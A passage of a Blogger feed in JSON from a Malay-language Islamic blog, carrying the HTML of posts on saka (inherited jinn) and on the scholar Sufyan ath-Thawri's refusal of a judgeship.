amanah, untuk hidup sementara di dunia, sebelum kembali kepada Pencipta.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari \u003Cspan class=\"html-b xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; text-decoration-line: none;\"\u003ERahmat Rahman\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/6217446080254255146\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/hakikat-roh-menurut-aqidah-ahli-sunnah.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/6217446080254255146"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/6217446080254255146"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/hakikat-roh-menurut-aqidah-ahli-sunnah.html","title":"HAKIKAT ROH MENURUT AQIDAH AHLI SUNNAH WAL-JAMAAH "}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3VaGrRRWbG6Iew-5FlfWfDLf10tbgZB9mdQUDhqEzaCyR4uftCwKMJiTe-O2nF-IODnnvQx6GCk3wcXeCVdghFzzdoVjWzCQ1m5-bAvARBxN3MHop7HiTkZGPw1v1lIBDMM7c1ygQEDAK-8ouDq76TAKKWeTf0MKkz4t3hi5hvY78SgMT-z7kaU0uaT1Q\/s72-w400-h225-c\/595115629_3562435943899414_5009862100416149501_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-7581991647552906153"},"published":{"$t":"2025-11-28T09:38:00.003+08:00"},"updated":{"$t":"2025-11-28T09:38:31.544+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":"SAKA — ANTARA HAKIKAT, MITOS DAN JALAN KELUAR"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUc0IKyLE2307dCrsLi856x8LXSe5qpfs08lIz4ilHkOmbtY3tfeeS9-Tkm_WyviLRIJgh817KXspGHMW-3GcQGTWij7D2zEXuolilT3fLhec-K2y2Y56SeFa2PJ9GoPKq41Q6XxmpQHb1R1li0PhF-_1hitV3SR-gHKnEQC8cLkBqCLn8MxCYfGF5kJ5n\/s960\/588887481_3554573318019010_6976504583112791025_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"538\" data-original-width=\"960\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUc0IKyLE2307dCrsLi856x8LXSe5qpfs08lIz4ilHkOmbtY3tfeeS9-Tkm_WyviLRIJgh817KXspGHMW-3GcQGTWij7D2zEXuolilT3fLhec-K2y2Y56SeFa2PJ9GoPKq41Q6XxmpQHb1R1li0PhF-_1hitV3SR-gHKnEQC8cLkBqCLn8MxCYfGF5kJ5n\/w400-h224\/588887481_3554573318019010_6976504583112791025_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ESAKA — ANTARA HAKIKAT, MITOS DAN JALAN KELUAR\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 15px;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EDalam masyarakat Melayu, perkataan saka sentiasa menjadi topik yang tidak pernah padam dari perbualan. Ramai yang mendengarnya sejak kecil, sama ada daripada cerita orang tua, pengalaman jiran, mahupun kisah misteri yang tersebar di kampung. Ada yang percaya sepenuhnya, ada yang ragu-ragu, dan ada pula yang keliru sama ada ia benar-benar wujud atau sekadar bayangan cerita turun-temurun. Apa pun tanggapan kita, isu saka adalah sesuatu yang perlu difahami dengan tenang dan berlandaskan panduan agama, agar kita tidak hidup dalam ketakutan atau terjebak dalam kepercayaan yang menyesatkan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam kefahaman masyarakat, saka merujuk kepada jin yang telah lama mendampingi seseorang, biasanya kerana nenek moyang terdahulu pernah berurusan dengan makhluk halus ketika mereka hidup. Selepas tuannya mati, jin tersebut tidak pergi, sebaliknya terus mendampingi keturunannya. Dalam al-Quran, Allah sendiri menyebut tentang manusia yang meminta perlindungan daripada jin, dan akibatnya jin itu bertambah sombong serta menzalimi mereka. Inilah asas yang menjelaskan bagaimana hubungan manusia dan jin boleh terjadi dan berlanjutan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENamun pemahaman bahawa saka “berpindah secara automatik” daripada satu generasi kepada generasi seterusnya bukanlah sesuatu yang datang dari dalil agama. Jin tidak mewarisi keturunan manusia seperti mewarisi rumah atau tanah. Apa yang sebenarnya berlaku ialah jin yang sudah lama berada dalam sesuatu keluarga akan mencari individu yang paling lemah untuk didampinginya selepas tuannya meninggal dunia. Oleh sebab itu, ia kelihatan seperti diwarisi, sedangkan hakikatnya jin itu hanya memilih untuk kekal dalam susur galur keluarga tersebut.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam masyarakat Melayu pula, apa sahaja perkara pelik sering dikaitkan dengan saka—susah tidur, mimpi buruk, marah tanpa sebab, selalu malas, atau penyakit misteri. Walaupun gangguan jin memang wujud, tetapi tidak bermaksud semua gejala ini berpunca daripada saka. Kadang-kadang ia hanyalah kesan tekanan hidup, gangguan emosi, masalah kesihatan, keletihan, atau kurangnya hubungan hati dengan Allah. Islam mengajar kita agar tidak mudah menuduh jin dalam setiap perkara, sebaliknya menilai dengan hikmah dan mencari sebab yang seimbang antara duniawi dan ukhrawi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAda juga pandangan yang mengatakan bahawa majoriti orang Melayu mempunyai saka, kerana sejarah nenek moyang yang hidup dalam suasana hutan belantara dan amalan tradisi yang banyak melibatkan makhluk halus. Walaupun tidak mustahil hubungan jin–manusia wujud sejak dahulu, namun tidak wajar kita menyimpulkan bahawa semua orang Melayu pasti memiliki saka. Islam tidak mengajarkan kita untuk hidup dalam bayangan ketakutan, tetapi untuk memperkukuh tauhid dan tidak bergantung kepada makhluk.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJika seseorang benar-benar menghadapi gangguan, Islam menyediakan jalan keluar yang sangat jelas. Pertama sekali ialah memperkukuh tauhid dan ibadah kerana jin hanya kuat apabila hati manusia lemah, kosong dan jauh daripada Allah. Zikir, al-Quran dan solat adalah benteng yang tidak mampu ditembusi oleh jin. Begitu juga ruqyah syar’iyyah, iaitu pembacaan ayat-ayat al-Quran yang dilakukan sendiri tanpa memanggil makhluk lain. Allah menjadikan al-Quran sebagai penyembuh, dan sesiapa yang berpegang kepadanya akan dilindungi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam masa yang sama, penting untuk mencari perawat yang berpegang kepada syariat dan tidak menggunakan kaedah memanggil jin, menurun, atau menyamar sebagai wali. Kaedah sebegini hanya membuka pintu baharu untuk jin terus bertapak. Seseorang juga perlu menjauhkan diri daripada amalan khurafat seperti azimat pelik, mandi bunga, jampi tanpa makna, atau seruan tertentu, kerana semua ini adalah jalan pintas yang merosakkan akidah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EApa yang patut kita fahami ialah, jin hanyalah makhluk Allah. Mereka bukan lebih hebat daripada manusia yang beriman. Kita tidak sepatutnya takut kepada saka lebih daripada kita takut kepada Allah. Ketakutan yang berlebihan sebenarnya menguatkan jin untuk terus mengganggu, sedangkan ketenangan dan keyakinan kepada Allah melemahkan mereka. Ulama menyamakan jin seperti anjing liar—ia hanya datang dekat apabila kita takut, dan ia menjauh apabila kita tenang.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKesimpulannya, saka adalah satu kemungkinan dalam kehidupan manusia, tetapi tidak semua perkara pelik perlu dikaitkan dengannya. Jika ditangani dengan betul, gangguan ini boleh diatasi, dan kehidupan seseorang boleh kembali tenang. Yang penting ialah kita membetulkan akidah, menjauhi khurafat, dan mendekati Allah. Selagi kita berpegang kepada al-Quran dan sunnah, maka tiada makhluk yang mampu menguasai hidup kita.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari Rahmad Rahmad\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/7581991647552906153\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/11\/saka-antara-hakikat-mitos-dan-jalan.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/7581991647552906153"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/7581991647552906153"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/11\/saka-antara-hakikat-mitos-dan-jalan.html","title":"SAKA — ANTARA HAKIKAT, MITOS DAN JALAN KELUAR"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUc0IKyLE2307dCrsLi856x8LXSe5qpfs08lIz4ilHkOmbtY3tfeeS9-Tkm_WyviLRIJgh817KXspGHMW-3GcQGTWij7D2zEXuolilT3fLhec-K2y2Y56SeFa2PJ9GoPKq41Q6XxmpQHb1R1li0PhF-_1hitV3SR-gHKnEQC8cLkBqCLn8MxCYfGF5kJ5n\/s72-w400-h224-c\/588887481_3554573318019010_6976504583112791025_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-8448826628011957326"},"published":{"$t":"2025-11-22T06:47:00.003+08:00"},"updated":{"$t":"2025-11-22T06:47:43.515+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"# kenali ulama"}],"title":{"type":"text","$t":"SANG IMAM ZUHUD YANG MENANGIS KARENA DUNIA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4_CMWvGumdRVTjngMO6HNw9dl1_V6C5wCF8Wzb4gX0OrbpndoO-TmnNsZMWAMbU8ckDGxo9vAipevh_F1ggrJsVTUKO9A463y2vsFHX9-ivL7_JNEdTZpVKzOFh0fwsNhget2hSTf0Fh8ZfqvRNw5Sxm504irKJhbP2OQsPFlYn1Xok0pXhJszHODexgE\/s1104\/586565331_122221303592261472_3649731046943858986_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1104\" data-original-width=\"736\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4_CMWvGumdRVTjngMO6HNw9dl1_V6C5wCF8Wzb4gX0OrbpndoO-TmnNsZMWAMbU8ckDGxo9vAipevh_F1ggrJsVTUKO9A463y2vsFHX9-ivL7_JNEdTZpVKzOFh0fwsNhget2hSTf0Fh8ZfqvRNw5Sxm504irKJhbP2OQsPFlYn1Xok0pXhJszHODexgE\/w266-h400\/586565331_122221303592261472_3649731046943858986_n.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ESANG IMAM ZUHUD YANG MENANGIS KARENA DUNIA\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; font-size: 15px;\"\u003E_____________________\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EPada abad ke-8 M, di tengah masa keemasan ilmu-ilmu Islam, lahirlah seorang ulama besar yang namanya dikenang dengan penuh hormat hingga hari ini: Syaikh Sufyan ats-Tsauri. Beliau adalah tokoh tabi’ut tabi’in yang tidak hanya dikenal karena keluasan ilmunya dalam hadis dan fikih, tetapi juga karena kezuhudan dan ketajaman spiritualnya yang luar biasa.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ELahir di Kufah pada tahun 97 H (sekitar 716 M), Sufyan ats-Tsauri tumbuh dalam lingkungan yang sarat dengan ilmu. Ia belajar dari ratusan guru dan meriwayatkan ribuan hadis. Namanya begitu harum dalam dunia periwayatan hadis hingga digelari \"Amirul Mukminin fi al-Hadits\"—sebuah gelar kehormatan tertinggi bagi ahli hadis.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENamun, yang membuat Sufyan ats-Tsauri begitu istimewa bukan hanya ilmunya, melainkan ketakutannya yang dalam kepada Allah, serta penolakannya terhadap kemewahan dunia dan kekuasaan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMenolak Dunia dengan Air Mata\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDi antara banyak kisah hidupnya yang menggetarkan jiwa, terdapat satu anekdot yang sering diceritakan ulang oleh para ulama dan penuntut ilmu:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESuatu ketika, khalifah dari Dinasti Abbasiyah mengirim utusan kepada Sufyan ats-Tsauri. Sang khalifah hendak memberinya jabatan penting sebagai qadhi (hakim) negara. Sebuah posisi yang sangat prestisius dan memungkinkan seseorang hidup dengan kenyamanan duniawi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENamun, apa yang dilakukan Sufyan ats-Tsauri?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBegitu mendengar maksud kedatangan utusan tersebut, ia menangis tersedu-sedu, tubuhnya gemetar, dan ia segera melarikan diri dari kota tempat ia tinggal. Ia bersembunyi di berbagai tempat, bahkan sampai ada yang mengatakan bahwa ia hidup berpindah-pindah karena menghindari panggilan jabatan itu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKetika ditanya mengapa ia menolak tawaran itu, padahal itu datang dari seorang khalifah dan berpotensi membawa manfaat besar, Sufyan menjawab dengan lirih:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Jika engkau tahu apa yang ada antara aku dan Allah, niscaya engkau tidak akan mengajak aku menghadap-Nya dengan beban jabatan itu di pundakku. Sungguh, dunia itu manis dan menipu, dan aku takut akan terperdaya olehnya.\"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPelajaran dari Hidupnya\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESikap Sufyan ats-Tsauri ini bukan sekadar penolakan terhadap kekuasaan, melainkan cerminan dari kepekaan ruhani yang sangat halus. Ia merasa bahwa jabatan dan kekuasaan sangat rentan membawa seseorang kepada kelalaian, bahkan jika dimulai dengan niat baik. Kezuhudan Sufyan bukan pelarian dari dunia, melainkan penjagaan agar hatinya tidak tercemar oleh cinta dunia.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, 